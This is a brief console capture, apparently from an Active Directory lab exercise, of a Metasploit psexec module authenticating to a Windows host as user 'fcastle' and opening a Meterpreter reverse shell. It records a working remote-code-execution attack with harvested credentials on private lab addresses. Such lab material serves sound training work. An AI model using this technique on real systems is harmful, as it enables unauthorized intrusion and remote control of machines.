 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.138.134:4444
[*] 192.168.138.137:445 - Connecting to the server...
[*] 192.168.138.137:445 - Authenticating to 192.168.138.137:445|MARVEL.loca
l as user 'fcastle'...
[*] 192.168.138.137:445 - Selecting PowerShell target
[*] 192.168.138.137:445 - Executing the payload...
[+] 192.168.138.137:445 - Service start timed out, OK if running a command
or non-service executable...
[*] Sending stage (200774 bytes) to 192.168.138.137
[*] Meterpreter session 1 opened (192.168.138.134:4444 → 192.168.138.137:4
9787) at 2023-08-02 11:18:47 -0400
meterpreter >